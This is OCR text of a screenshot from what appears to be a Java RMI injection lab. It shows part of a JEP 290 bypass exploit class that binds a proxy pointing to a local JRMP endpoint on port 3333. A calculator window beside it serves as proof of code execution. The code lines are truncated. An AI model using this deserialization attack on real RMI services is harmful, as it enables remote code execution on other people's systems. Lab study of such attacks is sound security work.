 impl
rmi_injection_labs1
client
Client
ClientAttackByCC1
JEP290AttackClientByYs
LocalUserClientAttack2S
LocalUserServerAttack2
registry
server
LocalUserServer
ServerAttackRegistryBy
ServerAttackRegistryUn
service
LocalUser
RemoteClass
rmi
13
14 public class JEP290AttackClientByYsoSerial {
15 public static void main(String[] args) throws Exception {
16 Registry reg = LocateRegistry.getRegistry( host: "127.0.0.1", port: 2222);
17 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
18 TCPEndpoint te = new TCPEndpoint( s: "127.0.0.1", i: 3333);
19 UnicastRef ref = new Unicas
20 RemoteObjectInvocationHandl
21 Registry proxy = (Registry)
22 Registry.class
23 }, obj);
24 reg.bind( name: "Hello",pro
25 }
26 }
27
JEP290AttackClientByYsoSerial × LocalUserServer ×
"C:\Program Files\Java\jdk1.8.0_121\bin\java.exe" ...
Process finished with exit code 0
计算器
程序员
记忆
内存中未保存任何内容。
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =